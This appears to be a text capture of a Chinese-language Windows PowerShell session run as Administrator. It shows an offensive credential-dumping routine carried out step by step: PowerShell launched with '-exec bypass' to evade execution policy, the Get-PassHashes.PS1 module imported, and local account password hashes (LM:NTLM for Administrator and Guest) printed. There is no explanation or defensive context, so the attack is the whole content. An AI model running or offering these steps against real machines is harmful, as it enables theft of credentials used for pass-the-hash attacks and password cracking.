 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2014 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> cd .\ps1
PS C:\Users\Administrator\Desktop\ps1> powershell -exec bypass
Windows PowerShell
版权所有 (C) 2014 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop\ps1> Import-Module .\Get-PassHashes.PS1
PS C:\Users\Administrator\Desktop\ps1> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PS C:\Users\Administrator\Desktop\ps1>